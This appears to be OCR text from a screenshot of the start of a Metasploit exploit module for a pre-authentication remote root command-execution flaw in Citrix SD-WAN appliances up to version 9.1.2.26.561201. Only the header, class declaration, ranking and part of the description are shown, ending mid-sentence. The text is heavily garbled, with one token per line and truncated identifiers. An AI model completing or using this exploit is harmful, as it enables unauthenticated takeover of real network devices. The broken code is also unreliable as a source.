
#			/r9-1-2-26-561201/co
#			/r9-1-2-26-561201/c
#
# Description PreAuth Remote Root 
#
# xort @ Critical Start
require
'msf/core'
class
MetasploitModule
<
Msf
:
:
Expl
Rank
=
ExcellentRanking
	include  
Exploit
:
:
Remote
:
:
Tcp
        include 
Msf
:
:
Exploit
:
:
Remo
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'C
'Description'
					This module exploits a remote command execution vulnerability in the Citrix SD-WAN Appliace Version <=  
v9.1.2.26.561201. The vulnerabilit